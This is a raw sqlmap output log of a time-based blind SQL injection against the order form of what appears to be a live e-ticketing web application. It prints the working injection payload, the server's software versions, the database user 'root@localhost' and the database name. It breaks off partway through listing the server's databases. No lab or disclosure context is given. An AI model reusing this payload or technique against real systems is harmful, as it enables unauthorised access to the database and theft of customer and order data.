 sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: POST
Parameter: data[Order][ProductCode]
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: data[Order][NodeCode]=12&data[Order][ProductCode]=00000W4A' AND SLE
EP(5) AND 'igjF'='igjF&data[Order][SeatList]=&data[Order][SectionCode]=0000102Y&
data[Order][SelectSeatNum]=0&data[Order][SoapServer]=0&data[Order][TotalPrice]=
---
[09:03:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[09:03:34] [INFO] fetching current user
[09:03:34] [INFO] retrieved:
[09:03:34] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
root@localhost
current user:    'root@localhost'
[09:18:22] [INFO] fetching current database
[09:18:22] [INFO] retrieved: eticketing_whqt
current database:    'eticketing_whqt'
[09:33:38] [INFO] fetching database names
[09:33:38] [INFO] fetching number of databases
[09:33:38] [INFO] retrieved: 87
[09:35:05] [INFO] retrieved: inform
[09:41:57] [ERROR] invalid character detected. retrying..
[09:41:57] [WARNING] increasing time delay to 6 seconds
a